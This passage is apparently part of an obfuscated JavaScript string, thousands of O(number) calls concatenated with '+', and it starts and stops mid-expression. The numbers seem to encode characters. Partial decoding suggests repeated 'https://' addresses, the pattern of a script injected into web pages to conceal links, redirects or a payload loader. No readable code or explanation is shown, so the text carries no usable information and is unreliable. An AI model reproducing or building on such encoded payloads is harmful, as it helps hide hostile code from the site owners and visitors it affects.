38617045)+O(43568671)+O(31689104)+O(38611647)+O(102965770)+O(114843411)+O(114840749)+O(110886157)+O(113854993)+O(57420874)+O(46536452)+O(46533524)+O(98011936)+O(106920748)+O(109899061)+O(115830579)+O(99008258)+O(45541725)+O(113851639)+O(103959390)+O(106926593)+O(103952196)+O(98014344)+O(109896383)+O(108902731)+O(100980885)+O(106926518)+O(109892245)+O(117818171)+O(45540247)+O(98019032)+O(108909698)+O(46534645)+O(103951792)+O(46536175)+O(119794304)+O(102965539)+O(99994169)+O(72276846)+O(89104695)+O(83165912)+O(80195421)+O(77228226)+O(38612982)+O(43566253)+O(31686560)+O(38610067)+O(102962833)+O(114846127)+O(114847453)+O(110883680)+O(113853743)+O(57421943)+O(46531333)+O(46537063)+O(117818523)+O(117817027)+O(117816071)+O(45545046)+O(119798813)+O(103950727)+O(113853989)+O(115839508)+O(45545166)+O(98015153)+O(109894468)+O(107913929)+O(46531206)+O(98011198)+O(109894750)+O(115830158)+O(110888593)+O(109895090)+O(108907005)+O(46530417)+O(62374474)+O(110881693)+O(96031758)+O(112860328)+O(114845939)+O(108907793)+O(99993366)+O(112864427)+O(60391215)+O(97028012)+O(86131812)+O(100985301)+O(56431019)+O(65340435)+O(38616523)+O(43565257)+O(31682761)+O(38611515)+O(102966384)+O(114847444)+O(114847408)+O(110886400)+O(113853049)+O(57423121)+O(46531568)+O(46536474)+O(117811014)+O(117813385)+O(117818588)+O(45546568)+O(98014150)+O(114847490)+O(112865090)+O(103954988)+O(110880695)+O(45543271)+O(98015270)+O(109895854)+O(107919669)+O(46535664)+O(62370251)+O(64356575)+O(106926794)+O(106920580)+O(103953844)+O(96033759)+O(108903227)+O(98010124)+O(99998294)+O(72276960)+O(67322027)+O(60399108)+O(48516540)+O(53466708)+O(47520724)+O(52475589)+O(51481327)+O(37623641)+O(113853892)+O(103958338)+O(99004446)+O(60398524)+O(51488745)+O(50497237)+O(56438145)+O(50493919)+O(47521052)+O(56439140)+O(37625270)+O(109893733)+O(115832429)+O(103958600)+O(99008645)+O(60394734)+O(37621280)+O(96033458)+O(110881192)+O(110882997)+O(60392998)+O(47520686)+O(48512632)+O(47528019)+O(48516498)+O(69305359)+O(47526426)+O(47528628)+O(38617982)+O(43568136)+O(31684248)+O(38614938)+O(102968161)+O(114845510)+O(114840379)+O(110884077)+O(113857198)+O(57428727)+O(46537142)+O(46535379)+O(99990594)+O(116827421)+O(99998883)+O(108904412)+O(114843991)+O(113854494)+O(45544465)+O(100983332)+O(99998746)+O(103956286)+O(113857548)+O(102963568)+O(115839330)+O(45549647)+O(98019973)+O(108904550)+O(46534892)+O(54454129)+O(50490243)+O(54451542)+O(48519432)+O(54453749)+O(47525842)+O(54455934)+O(52475490)+O(49506037)+O(54459004)+O(51481751)+O(49501742)+O(52471416)+O(48515128)+O(56435183)+O(53466197)+O(47523680)+O(50490417)+O(50497617)+O(46533773)+O(112867098)+O(99998665)+O(98011415)+O(109897126)+O(107914855)+O(107915584)+O(99992904)+O(108909569)+O(99008851)+O(44554095)+O(100982126)+O(109890547)+O(112866592)+O(107919244)+O(62378575)+O(103957646)+O(94057647)+O(98012164)+O(109897960)+O(99002321)+O(99998009)+O(60390756)+O(51481111)+O(49509487)+O(73269916)+O(51487168)+O(105937953)+O(107918873)+O(118802047)+O(103956449)+O(117819295)+O(48519385)+O(101979395)+O(89108329)+O(96036525)+O(83162120)+O(70294117)+O(104949873)+O(86132628)+O(86131502)+O(36633278)+O(49502246)+O(65344084)+O(88112950)+O(118805970)+O(101975156)+O(103956493)+O(116829410)+O(114841552)+O(48518002)+O(102963144)+O(36631948)+O(49500543)+O(65342598)+O(52475301)+O(47523131)+O(89104377)+O(108908609)+O(37621921)+O(112863411)+O(99998924)+O(117815564)+O(96037702)+O(112861935)+O(99006546)+O(94056080)+O(114845873)+O(119793657)+O(110888277)+O(99995800)+O(60393010)+O(98011163)+O(96031384)+O(113854785)+O(102960463)+O(38611384)+O(92077012)+O(43567177)+O(9907420)+O(31685237)+O(31683447)+O(31685815)+O(31688398)+O(31684064)+O(31688180)+O(31687343)+O(31689037)+O(90099331)+O(38616248)+O(102966780)+O(114841421)+O(114847664)+O(110884299)+O(113852380)+O(57425076)+O(46537290)+O(46531949)+O(107916327)+O(45543789)+O(119795310)+O(109897367)+O(115837209)+O(111873899)+O(103954197)+O(96038620)+O(108906656)+O(45547069)+O(50492683)+O(53466469)+O(47523545)+O(45541143)+O(98019921)+O(108908203)+O(46530018)+O(62379411)+O(100989670)+O(112868368)+O(109894100)+O(107912409)+O(60398576)+O(102961463)+O(96032491)+O(103954968)+O(97023082)+O(96034497)+O(109894635)+O(37625220)+O(103956283)+O(99004488)+O(60398015)+O(49501406)+O(54456397)+O(54453684)+O(55448522)+O(52470045)+O(55443311)+O(38619285)+O(43561114)+O(31687295)+O(38615058)+O(102967517)+O(114849028)+O(114840707)+O(110887947)+O(113850365)+O(57422794)+O(46530418)+O(46534774)+O(117816044)+O(117818909)+O(117817214)+O(45546821)+O(101978346)+O(99992627)+O(103959027)+O(102966217)+O(115833965)+O(103958002)+O(45540742)+O(98012797)+O(109895674)+O(107919691)+O(46533327)+O(113856865)+O(110882407)+O(112861116)+O(99997980)+O(96031368)+O(99006209)+O(62374133)+O(112862313)+O(60399062)+O(50490402)+O(50497958)+O(53465961)+O(56434024)+O(49508599)+O(56431841)+O(56434082)+O(38612600)+O(43566138)+O(31686381)+O(38614963)+O(102961858)+O(114844486)+O(114845185)+O(110887509)+O(113854381)+O(57428555)+O(46535218)+O(46538158)+O(117813902)+O(117815816)+O(117818865)+O(45544987)+O(99008702)+O(103954884)+O(119796242)+O(116827021)+O(107914314)+O(45542126)+O(98010620)+O(109898560)+O(107916102)+O(46530706)+O(110888028)+O(96034337)+O(101978135)+O(99993024)+O(45548377)+O(96034604)+O(113857775)+O(110887176)+O(118808935)+O(62371062)+O(98013167)+O(60398563)+O(112863510)+O(99990744)+O(100988143)+O(99994708)+O(112863827)+O(112865103)+O(96035110)+O(106921971)+O(37629607)+O(115839373)+O(60393356)+O(53469685)+O(54457441)+O(50499324)+O(56438469)+O(56432102)+O(38616170)+O(43569352)+O(31684080)+O(38618974)+O(102964477)+O(114843359)+O(114841136)+O(110882493)+O(57428483)+O(46531189)+O(46538280)+O(117817614)+O(117810114)+O(117815960)+O(45546221)+O(113857238)+O(107917154)+O(113855239)+O(97023173)+O(96039561)+O(109896581)+O(45541472)+O(98016017)+O(109898485)+O(107916242)+O(46534048)+O(112861913)+O(99990478)+O(101978593)+O(62372697)+O(112869476)+O(60399900)+O(69306898)+O(83165590)+O(56435373)+O(50494267)+O(38611603)+O(43562426)+O(31683616)+O(38614850)+O(102967140)+O(114849436)+O(114846792)+O(110880746)+O(113857974)+O(57421394)+O(46532552)+O(46539712)+O(99000658)+O(114841886)+O(45545379)+O(97024251)+O(99004729)+O(45543079)+O(98010761)+O(108901538)+O(46536104)+O(34650189)+O(46539819)+O(110887729)+O(96032170)+O(101977688)+O(99999546)+O(113856716)+O(46535939)+O(106927596)+O(109899079)+O(101972093)+O(103954669)+O(108903664)+O(46533330)+O(112860744)+O(99997622)+O(101977243)+O(103953467)+O(113855935)+O(114843774)+O(99998988)+O(112869343)+O(62379214)+O(103957521)+O(108906769)+O(116820369)+O(103952806)+O(114849290)+O(99990296)+O(94051906)+O(98018768)+O(109892509)+O(99006001)+O(99995289)+O(60398360)+O(51487847)+O(54453990)+O(51489169)+O(54456034)+O(49504153)+O(48513035)+O(38619745)+O(92079046)+O(43561818)+O(9902704)+O(31684465)+O(31682618)+O(31688517)+O(31682269)+O(31682890)+O(31681100)+O(31689122)+O(31685688)+O(90095601)+O(38618586)+O(102963114)+O(114844034)+O(114840851)+O(110888778)+O(113859887)+O(57421301)+O(46538296)+O(46530762)+O(107914194)+O(45546452)+O(106927485)+O(119793494)+O(45546835)+O(98019713)+O(109898041)+O(107913810)+O(46536184)+O(100981108)+O(114842656)+O(46534288)+O(114845049)+O(109891911)+O(115838471)+O(98010196)+O(102962358)+O(46536848)+O(103955162)+O(108908553)+O(99004075)+O(99995197)+O(118807558)+O(62373516)+O(110885745)+O(106920981)+O(96033585)+O(114840191)+O(98016242)+O(109892360)+O(99009413)+O(99992289)+O(60394525)+O(52479973)+O(48513030)+O(55442322)+O(37629906)+O(112862695)+O(99995920)+O(100985263)+O(72271345)+O(99003552)+O(60390556)+O(48518143)+O(50493473)+O(56431098)+O(55443726)+O(56435893)+O(51489454)+O(51485647)+O(51480695)+O(38615237)+O(43567601)+O(31688255)+O(38612664)+O(102960770)+O(114845149)+O(114840107)+O(110883780)+O(113852183)+O(57426884)+O(46536112)+O(46536249)+O(114845928)+O(97020533)+O(45542725)+O(104941949)+O(103954341)+O(115832134)+O(118801841)+O(103951716)+O(108909387)+O(97020400)+O(96035212)+O(108902537)+O(45546382)+O(98013643)+O(109898636)+O(107911523)+O(46530813)+O(98019909)+O(62374401)+O(117812241)+O(60391664)+O(55442007)+O(53468831)+O(53467120)+O(50495581)+O(51480755)+O(51486260)+O(37625783)+O(98011820)+O(60394739)+O(48515186)+O(55448115)+O(53464685)+O(50495554)+O(51481863)+O(37624595)+O(103955446)+O(60397470)+O(51480991)+O(50499116)+O(52474918)+O(54455032)+O(56439587)+O(37623975)+O(110882145)+O(100987614)+O(60398985)+O(107912995)+O(37627413)+O(99997419)+O(60396293)+O(37622640)+O(114843147)+O(60397973)+O(102960337)+O(114843714)+O(114849582)+O(110887689)+O(57427656)+O(46532157)+O(46533329)+O(107910762)+O(45545726)+O(119798010)+O(109898544)+O(115831308)+O(45547390)+O(48510559)+O(53466045)+O(50499415)+O(45540620)+O(98013823)+O(109895414)+O(107910469)+O(46532976)+O(38615458)+O(43566800)+O(31680271)+O(38611914)+O(102965224)+O(114842222)+O(114844538)+O(110887470)+O(113856226)+O(57423719)+O(46533952)+O(46534557)+O(98011488)+O(45547795)+O(99005157)+O(115836923)+O(109897234)+O(107915799)+O(96032972)+O(103956187)+O(45540857)+O(98010701)+O(109898689)+O(107910096)+O(46537648)+O(114841098)+O(112868010)+O(96031331)+O(98018582)+O(105930275)+O(45543895)+O(110886918)+O(102968362)+O(110881315)+O(62376832)+O(96036622)+O(103953205)+O(99000011)+O(60392771)+O(52474849)+O(52478462)+O(49504036)+O(37625360)+O(99003616)+O(107917358)+O(94051218)+O(100985602)+O(103954946)+O(99001085)+O(60394461)+O(48519743)+O(53463569)+O(47526039)+O(52474380)+O(49506220)+O(37627331)+O(99994694)+O(115832366)+O(103955492)+O(99002926)+O(60397929)+O(37621179)+O(113854717)+O(103954129)+O(114841084)+O(99998118)+O(94059298)+O(103957384)+O(99000422)+O(60399179)+O(49502832)+O(52479771)+O(56430786)+O(52477470)+O(54453956)+O(48519085)+O(37624267)+O(114848776)+O(60392672)+O(102963026)+O(114840657)+O(114844334)+O(110887717)+O(113858897)+O(36638235)+O(50499780)+O(64355061)+O(36639003)+O(49509681)+O(69301719)+O(36631670)+O(49503566)+O(69306194)+O(99001988)+O(115832337)+O(104949902)+O(103957284)+O(96039798)+O(45540516)+O(111874565)+O(115836709)+O(108904016)+O(96032346)+O(112862449)+O(45547045)+O(98011205)+O(109893198)+O(107917199)+O(36637974)+O(49507364)+O(69300678)+O(36633762)+O(50491582)+O(69300201)+O(99992636)+O(118801623)+O(94058008)+O(114846399)+O(112860393)+O(96039936)+O(98010870)+O(105931421)+O(36632947)+O(50496440)+O(67326374)+O(96039669)+O(115835385)+O(114840246)+O(109896891)+O(94059856)+O(52478711)+O(49509848)+O(97022460)+O(50493757)+O(100985968)+O(48514211)+O(49503547)+O(48519860)+O(38610859)+O(43564994)+O(31685511)+O(38615533)+O(102962783)+O(114842992)+O(114842197)+O(110880761)+O(113853064)+O(57428725)+O(46535162)+O(46530293)+O(114843365)+O(97020245)+O(45542466)+O(104946042)+O(103958203)+O(115833815)+O(118808825)+O(103954209)+O(108900411)+O(97022237)+O(96033206)+O(108901246)+O(45547903)+O(98015228)+O(109891227)+O(107914005)+O(46538693)+O(98012670)+O(62370225)+O(117819217)+O(60396934)+O(55442089)+O(53464691)+O(53463925)+O(50494573)+O(51482369)+O(51486878)+O(37627827)+O(98013565)+O(60397681)+O(53466353)+O(54450737)+O(56434252)+O(47527464)+O(37629153)+O(103950374)+O(60393647)+O(51482219)+O(51481581)+O(53468621)+O(52477323)+O(55448390)+O(37620632)+O(110880280)+O(100985360)+O(60392361)+O(107915639)+O(37629472)+O(99993143)+O(60395447)+O(37620599)+O(114842518)+O(60397617)+O(102968281)+O(114849141)+O(114849401)+O(110888786)+O(113856749)+O(57422262)+O(46534504)+O(46533440)+O(107912396)+O(45547558)+O(106929063)+O(99997772)+O(108906198)+O(109893171)+O(116820149)+O(109899229)+O(45546505)+O(98018579)+O(109893454)+O(107911996)+O(45542325)+O(98017799)+O(108908727)+O(38611112)+O(43560254)+O(31684491)+O(38613456)+O(102963499)+O(114847019)+O(114842412)+O(110889450)+O(113857785)+O(57422627)+O(46531560)+O(46537198)+O(114841342)+O(97020000)+O(45543474)+O(104940787)+O(103959315)+O(115837113)+O(118809423)+O(103957260)+O(108909361)+O(97024358)+O(96032651)+O(108909964)+O(45544540)+O(98011438)+O(109897844)+O(107919502)+O(46535464)+O(98014621)+O(62376975)+O(117819526)+O(60393867)+O(55447896)+O(53469287)+O(53465071)+O(50499758)+O(51482677)+O(51483080)+O(37626010)+O(98017835)+O(60395289)+O(48515879)+O(56436754)+O(53465406)+O(52473972)+O(48510712)+O(37628759)+O(103959815)+O(60390919)+O(51483995)+O(51480688)+O(49508758)+O(51482670)+O(49507784)+O(37624265)+O(110885507)+O(100989469)+O(60391322)+O(107915100)+O(37620146)+O(99991534)+O(60399931)+O(37620154)+O(114843600)+O(60397424)+O(102960648)+O(114845814)+O(114840216)+O(110884655)+O(113857393)+O(57425187)+O(46539243)+O(46535049)+O(117814061)+O(117815972)+O(117810456)+O(45542551)+O(118807261)+O(103951357)+O(96037499)+O(109895049)+O(107915742)+O(103954851)+O(119790909)+O(109896692)+O(115833178)+O(110882500)+O(103952936)+O(108901915)+O(45544587)+O(98010994)+O(109891551)+O(107918546)+O(38616556)+O(92070163)+O(43568127)+O(9904237)+O(31684892)+O(31680221)+O(31681765)+O(31684008)+O(31680922)+O(31682668)+O(31687453)+O(31683580)+O(90095453)+O(38618394)+O(102964585)+O(114840793)+O(114845455)+O(110887852)+O(113853115)+O(57420308)+O(46530677)+O(46532144)+O(114842696)+O(97027995)+O(45541496)+O(104942911)+O(103951787)+O(115837595)+O(118809444)+O(103953226)+O(108907451)+O(97027225)+O(96037882)+O(108905944)+O(45548093)+O(98015778)+O(109898196)+O(107910610)+O(46536106)+O(98014024)+O(62376748)+O(117819249)+O(60394789)+O(55441360)+O(53468589)+O(53467827)+O(50492415)+O(51485138)+O(51482184)+O(37628821)+O(98015041)+O(60399739)+O(51480040)+O(51489170)+O(52475168)+O(56431762)+O(37622490)+O(103958730)+O(60394234)+O(52471412)+O(53462740)+O(53461652)+O(49506332)+O(37622784)+O(110887286)+O(100987634)+O(60391220)+O(107913325)+O(37625097)+O(99995491)+O(60397856)+O(37624153)+O(114848343)+O(60397652)+O(102965894)+O(114844823)+O(114844562)+O(110885224)+O(113851725)+O(57423872)+O(46539421)+O(46537120)+O(117812501)+O(117814075)+O(117818899)+O(45543897)+O(113853202)+O(115837918)+O(108903218)+O(103950219)+O(108900021)+O(101971829)+O(45547964)+O(98016366)+O(109899240)+O(107912219)+O(38614309)+O(43564537)+O(31689902)+O(38611835)+O(102963156)+O(114843830)+O(114847057)+O(110885579)+O(57424382)+O(46533205)+O(46537202)+O(117812697)+O(117818380)+O(117817390)+O(45546461)+O(120788866)+O(120781073)+O(103952771)+O(99003958)+O(98014757)+O(45542475)+O(98015725)+O(109898001)+O(107911836)+O(46535818)+O(103953324)+O(108907577)+O(99001299)+O(99995392)+O(118803428)+O(45548552)+O(96036376)+O(98013143)+O(114840229)+O(103950859)+O(109891975)+O(108901174)+O(62371495)+O(103952008)+O(99008182)+O(98015313)+O(100986312)+O(119791101)+O(60394090)+O(94055379)+O(107916010)+O(81187479)+O(47526882)+O(108904846)+O(86134737)+O(83160149)+O(66339087)+O(52473082)+O(104946534)+O(117816149)+O(60391925)+O(38619514)+O(43568610)+O(31684765)+O(38610931)+O(102969577)+O(114844869)+O(114843500)+O(110880878)+O(113859731)+O(57422668)+O(46538509)+O(46531166)+O(117811391)+O(117819205)+O(117816258)+O(45542125)+O(108909587)+O(103950885)+O(96037095)+O(109893282)+O(119798452)+O(115830397)+O(108908040)+O(45540573)+O(98017171)+O(109893663)+O(107913606)+O(46539075)+O(62373405)+O(115835532)+O(60398782)+O(68310223)+O(50491015)+O(79202855)+O(86138809)+O(54458928)+O(54459730)+O(38615697)+O(43562929)+O(31685352)+O(38614371)+O(102966423)+O(114844099)+O(114840072)+O(110889462)+O(113852118)+O(57422656)+O(46536541)+O(46534740)+O(114845205)+O(97028728)+O(45540427)+O(104945469)+O(103958930)+O(115836509)+O(118800445)+O(103954361)+O(108902600)+O(97026009)+O(96030853)+O(108902171)+O(45543571)+O(98011579)+O(109895090)+O(107915853)+O(46538246)+O(98012616)+O(62375152)+O(117815132)+O(60397435)+O(55449344)+O(53463007)+O(53460224)+O(50497968)+O(51485472)+O(51485215)+O(37626454)+O(98019619)+O(60396077)+O(48512102)+O(56430952)+O(56439046)+O(52478037)+O(53464671)+O(37626017)+O(103952516)+O(60392561)+O(51488685)+O(51486108)+O(51487281)+O(55448006)+O(55446763)+O(37621017)+O(110887637)+O(100986532)+O(60397212)+O(107913195)+O(37628286)+O(99994422)+O(60398763)+O(37621328)+O(114842252)+O(60395907)+O(102964797)+O(114846171)+O(114841188)+O(110888479)+O(113858150)+O(57426023)+O(46535924)+O(46532389)+O(117817761)+O(117812265)+O(117819685)+O(45540687)+O(102966925)+O(103955412)+O(102960109)+O(109898940)+O(108909382)+O(109893626)+O(112864575)+O(45542369)+O(98019403)+O(109898524)+O(107914100)+O(46531948)+O(98015782)+O(108903121)+O(46536824)+O(113852871)+O(102965017)+O(109898245)+O(110886788)+O(38612749)+O(43560815)+O(31688267)+O(38613310)+O(102967455)+O(114847704)+O(114844443)+O(110882047)+O(113855999)+O(57421456)+O(46534022)+O(46531626)+O(114848711)+O(97024845)+O(45542008)+O(104949476)+O(103958018)+O(115839477)+O(118803459)+O(103951850)+O(108901322)+O(97024648)+O(96034590)+O(108900760)+O(45541726)+O(98017151)+O(109891261)+O(107914261)+O(46532011)+O(98012070)+O(62371691)+O(117812550)+O(60396388)+O(55443581)+O(53467137)+O(53466262)+O(50495067)+O(51488884)+O(51483912)+O(37623624)+O(98015253)+O(60392812)+O(52472871)+O(55440125)+O(49509446)+O(47525248)+O(37628116)+O(103956247)+O(60391428)+O(51482056)+O(51483241)+O(51484025)+O(51487287)+O(47523225)+O(37627010)+O(110889963)+O(100988951)+O(60392140)+O(107914737)+O(37624352)+O(99995346)+O(60399038)+O(37625390)+O(114840433)+O(60397274)+O(102965436)+O(114849560)+O(114844210)+O(110887915)+O(113859807)+O(57429287)+O(46534243)+O(46536550)+O(117818437)+O(117819233)+O(117810475)+O(45549470)+O(119795144)+O(109898166)+O(115836009)+O(101974010)+O(109897462)+O(115838666)+O(45541065)+O(98012872)+O(109896015)+O(107911412)+O(38619213)+O(92077849)+O(43567052)+O(9908681)+O(31682258)+O(31686743)+O(31681048)+O(31681318)+O(31681335)+O(31688248)+O(31686251)+O(31686152)+O(90092572)+O(38616058)+O(102964220)+O(114841848)+O(114845494)+O(110884879)+O(113853602)+O(57420942)+O(46539526)+O(46537515)+O(114843766)+O(97026701)+O(45546475)+O(104949049)+O(103952729)+O(115834623)+O(118801062)+O(103950540)+O(108901626)+O(97024773)+O(96037135)+O(108900607)+O(45541656)+O(98011532)+O(109895462)+O(107915889)+O(46536400)+O(98010549)+O(62373761)+O(117818226)+O(60394658)+O(55441675)+O(53465785)+O(53463717)+O(50495407)+O(51486544)+O(51488555)+O(37622012)+O(98012158)+O(60397644)+O(52473252)+O(48511226)+O(53461290)+O(53466508)+O(37622458)+O(103953576)+O(60391803)+O(56438454)+O(52472596)+O(53463271)+O(49502813)+O(37627966)+O(110880042)+O(100989367)+O(60397052)+O(107912877)+O(37629865)+O(99998515)+O(60397047)+O(37627014)+O(114840712)+O(60396052)+O(102962717)+O(114843425)+O(114845594)+O(110884551)+O(57429866)+O(46533002)+O(46530889)+O(117811634)+O(117819518)+O(117813890)+O(45546068)+O(104942593)+O(103959563)+O(115834331)+O(118808169)+O(103957110)+O(96032065)+O(108903407)+O(45543211)+O(98017260)+O(109898533)+O(107910153)+O(38612907)+O(43564604)+O(31686428)+O(38612857)+O(102962598)+O(114846208)+O(114845539)+O(110882664)+O(113852053)+O(57428608)+O(46536586)+O(46536049)+O(114843778)+O(97023285)+O(45541723)+O(104940761)+O(103956089)+O(115833510)+O(118807036)+O(103950562)+O(108900923)+O(97025789)+O(96039759)+O(108906684)+O(45546234)+O(98011716)+O(109898643)+O(107912470)+O(46538444)+O(98013849)+O(62379496)+O(117817002)+O(60393086)+O(55446728)+O(53461668)+O(53467511)+O(50492847)+O(51482520)+O(51487643)+O(37624137)+O(98019127)+O(60397543)+O(52473156)+O(55445073)+O(52470876)+O(55445822)+O(37623906)+O(103950889)+O(60393029)+O(48511406)+O(53461011)+O(52477872)+O(53467069)+O(49500936)+O(37621165)+O(110882812)+O(100980678)+O(60390942)+O(107911628)+O(37629528)+O(99991009)+O(60394474)+O(37623787)+O(114849625)+O(60394309)+O(102965586)+O(114841551)+O(114840004)+O(110883084)+O(113855619)+O(57423622)+O(46536585)+O(46539011)+O(117817022)+O(117810369)+O(117813399)+O(45540927)+O(97026058)+O(96030037)+O(108905959)+O(101976609)+O(101972263)+O(109895285)+O(45547926)+O(98018418)+O(109897141)+O(107917240)+O(38617863)+O(43560382)+O(31682358)+O(38619301)+O(102960978)+O(114846086)+O(114840902)+O(110882135)+O(113858524)+O(57428153)+O(46531327)+O(46532302)+O(114849162)+O(97020579)+O(45546597)+O(104945431)+O(103955675)+O(115831241)+O(118808715)+O(103953583)+O(108908464)+O(97024893)+O(96037951)+O(108908519)+O(45545056)+O(98013955)+O(109890493)+O(107913036)+O(46535412)+O(98013779)+O(62375714)+O(117815725)+O(60398048)+O(55441170)+O(53466015)+O(53468138)+O(50493795)+O(51483618)+O(51488639)+O(37626986)+O(98019706)+O(60398578)+O(53469647)+O(51483637)+O(51483461)+O(55444096)+O(37628504)+O(103951999)+O(60391158)+O(51484067)+O(51488777)+O(50495130)+O(54451497)+O(52479447)+O(37625752)+O(110882626)+O(100989166)+O(60393004)+O(107918655)+O(37621321)+O(99997586)+O(60397060)+O(37626476)+O(114845802)+O(60398178)+O(102968746)+O(114849211)+O(114840101)+O(110882717)+O(57428879)+O(46531855)+O(46539697)+O(117818157)+O(117818273)+O(117813651)+O(45546422)+O(113850395)+O(114842764)+O(97029485)+O(98019479)+O(108906028)+O(45546286)+O(98016347)+O(109891256)+O(107915261)+O(46535696)+O(103950785)+O(108909520)+O(99007094)+O(99993749)+O(118805471)+O(45547644)+O(102965477)+O(114843396)+O(107914052)+O(106923487)+O(38611210)+O(43569091)+O(31682753)+O(38611846)+O(102966935)+O(114840891)+O(114846594)+O(110889836)+O(113859002)+O(57423899)+O(46535569)+O(46539661)+O(117812678)+O(117813686)+O(117819417)+O(45549655)+O(99993235)+O(110886165)+O(117817961)+O(105937562)+O(45542874)+O(98019666)+O(109890021)+O(107915153)+O(46538287)+O(103952172)+O(108902458)+O(99001753)+O(99993199)+O(118805853)+O(45540788)+O(110888152)+O(102964097)+O(110882924)+O(62377493)+O(99001154)+O(109896281)+O(60392898)+O(112862218)+O(99997052)+O(99007738)+O(103951599)+O(112866139)+O(99994534)+O(98015113)+O(114845134)+O(37620340)+O(99995709)+O(110888724)+O(103955285)+O(60394536)+O(48510838)+O(47528235)+O(48515035)+O(48516748)+O(47525363)+O(53461789)+O(37628593)+O(101975872)+O(109898689)+O(114841620)+O(109892993)+O(60398166)+O(102968292)+O(114844386)+O(114840709)+O(110880264)+O(36637548)+O(50499474)+O(64353186)+O(36631925)+O(49504313)+O(69300843)+O(36631108)+O(49509533)+O(69301053)+O(117818203)+O(117813043)+O(117816083)+O(45546234)+O(99997564)+O(110886305)+O(117816079)+O(105937490)+O(45545172)+O(98019381)+O(109891307)+O(107912785)+O(38610136)+O(43563477)+O(31685080)+O(38611048)+O(102962406)+O(114848789)+O(114849144)+O(110880184)+O(113855034)+O(57421464)+O(46539919)+O(46537282)+O(102967496)+O(96030896)+O(109899818)+O(45541345)+O(50496436)+O(53466015)+O(47523045)+O(45549167)+O(98011542)+O(108909640)+O(46536744)+O(62375770)+O(113854095)+O(112869536)+O(98010145)+O(60398660)+O(106924989)+O(107912753)+O(37620807)+O(106928748)+O(113857009)+O(60399799)+O(108900705)+O(51481954)+O(98011120)+O(100987488)+O(99994965)+O(99006292)+O(56431093)+O(99002557)+O(99008231)+O(56434263)+O(98013635)+O(38618596)+O(92075789)+O(43569264)+O(9905464)+O(31688564)+O(31686953)+O(31687383)+O(31685369)+O(31683905)+O(31688953)+O(31684757)+O(31680868)+O(90096965)+O(38617354)+O(102966969)+O(114845376)+O(114841361)+O(110887256)+O(113855708)+O(57428703)+O(46536003)+O(46538352)+O(114847462)+O(97024010)+O(45540848)+O(104943777)+O(103957636)+O(115835658)+O(118805328)+O(103954641)+O(108908089)+O(97027342)+O(96036720)+O(108907025)+O(45548140)+O(98012191)+O(109890699)+O(107913721)+O(46530254)+O(98018861)+O(62376623)+O(117811773)+O(60397937)+O(55447494)+O(53468825)+O(53468870)+O(50490766)+O(51486146)+O(51487166)+O(37620769)+O(98014187)+O(60393342)+O(48513820)+O(55446695)+O(47527719)+O(47520990)+O(53466085)+O(37625543)+O(103951699)+O(60396955)+O(51486258)+O(49500839)+O(52478479)+O(55444143)+O(48517356)+O(37629806)+O(110883589)+O(100982661)+O(60393706)+O(107912574)+O(37621314)+O(99997021)+O(60395564)+O(37621675)+O(114842533)+O(60398865)+O(102968943)+O(114840176)+O(114846949)+O(110887773)+O(57425653)+O(46531011)+O(46530183)+O(117814570)+O(117819314)+O(117816090)+O(45543636)+O(111873583)+O(117814640)+O(45540749)+O(98010268)+O(98015238)+O(38617551)+O(43563698)+O(31685777)+O(38618257)+O(102962075)+O(114849881)+O(114845972)+O(110889128)+O(113856619)+O(57420362)+O(46539863)+O(46531503)+O(101970550)+O(103958066)+O(114849911)+O(99991675)+O(99995252)+O(45545066)+O(98011874)+O(109895923)+O(107917350)+O(46532038)+O(99995926)+O(108908466)+O(114847838)+O(99998478)+O(112865023)+O(110881396)+O(112869793)+O(103957991)+O(113852198)+O(99991074)+O(113855754)+O(62376300)+O(103958968)+O(108906309)+O(116821947)+O(103956109)+O(114842615)+O(99997158)+O(94053685)+O(98019915)+O(109893191)+O(99000721)+O(99990767)+O(60392562)+O(89100425)+O(49501288)+O(106920219)+O(47520808)+O(89107440)+O(86130879)+O(84153279)+O(114848078)+O(76230678)+O(83162428)+O(84153672)+O(52471869)+O(76231790)+O(83167591)+O(68313854)+O(117812817)+O(77226214)+O(64353672)+O(60390121)+O(60393095)+O(38612374)+O(43569640)+O(31688130)+O(38617027)+O(102961587)+O(114844643)+O(114842091)+O(110880643)+O(113852168)+O(57425739)+O(46537160)+O(46536298)+O(114848612)+O(97027047)+O(45543417)+O(104946334)+O(103956078)+O(115834625)+O(118804602)+O(103959283)+O(108906493)+O(97022588)+O(96035136)+O(108909403)+O(45549829)+O(98019168)+O(109893768)+O(107916253)+O(46539984)+O(98012460)+O(62377689)+O(117814963)+O(60397085)+O(55442139)+O(53466436)+O(53464363)+O(50497877)+O(51488446)+O(51484195)+O(37624650)+O(98010941)+O(60399143)+O(49501421)+O(51483569)+O(54455369)+O(37621548)+O(103959387)+O(60397745)+O(48517644)+O(52471357)+O(56439946)+O(37622216)+O(110880024)+O(100985537)+O(60391990)+O(107919560)+O(37620688)+O(99998125)+O(60393278)+O(37629106)+O(114842844)+O(60394610)+O(102963593)+O(114841339)+O(114846218)+O(110882284)+O(57427091)+O(46534221)+O(46531629)+O(117817605)+O(117818795)+O(117817917)+O(45542659)+O(99008667)+O(96037183)+O(108903995)+O(101979982)+O(99006916)+O(96031343)+O(108907635)+O(101975531)+O(45547289)+O(98014606)+O(109892118)+O(107918044)+O(38618246)+O(43563563)+O(31680205)+O(38612926)+O(102960980)+O(114840994)+O(114843185)+O(110888358)+O(113855459)+O(57429069)+O(46531826)+O(46533918)+O(114848273)+O(97029649)+O(45542822)+O(104947545)+O(103956849)+O(115832697)+O(118807486)+O(103958733)+O(108904014)+O(97025720)+O(96034186)+O(108908104)+O(45541209)+O(98013952)+O(109893173)+O(107918927)+O(46531239)+O(98015929)+O(62372952)+O(117811729)+O(60394212)+O(55442211)+O(53465314)+O(53465945)+O(50490276)+O(51481258)+O(51482506)+O(37627457)+O(98017648)+O(60398296)+O(49506918)+O(47523976)+O(50496847)+O(50495315)+O(47527288)+O(37628351)+O(103957509)+O(60390208)+O(51483976)+O(52473127)+O(49507176)+O(51483297)+O(51486197)+O(37622301)+O(110882510)+O(100985837)+O(60390155)+O(107916253)+O(37627458)+O(99997690)+O(60396896)+O(37626895)+O(114841128)+O(60398862)+O(102968817)+O(114847111)+O(114849242)+O(110884966)+O(113854224)+O(57420886)+O(46537326)+O(46530223)+O(115832353)+O(108903686)+O(103953301)+O(109890081)+O(108903625)+O(45549611)+O(99001990)+O(103952643)+O(99001361)+O(103957297)+O(114845616)+O(115834804)+O(103957049)+O(105932489)+O(99991281)+O(45545929)+O(98018954)+O(109894048)+O(107917655)+O(38618099)+O